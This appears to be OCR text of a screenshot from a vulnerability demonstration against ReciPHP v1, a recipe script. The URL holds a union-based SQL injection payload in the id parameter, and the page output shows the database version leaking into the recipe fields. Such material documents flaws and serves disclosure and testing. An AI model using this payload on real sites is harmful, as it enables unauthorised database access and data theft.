 ReciPHP v1
localhost/reciphp/index.php?content=showrecipe&id=-3 union select version(),2,3,4,5--
ReciPHP v1 DEMO
"Free Open Source Recipe Script"
Welcome
Home
Login
Register For Free
Post New Recipe
5.5.35-0ubuntu0.12.04.2
by 2
3
Ingredients:
4
Directions:
5
No comments posted yet. Add a comment Print recipe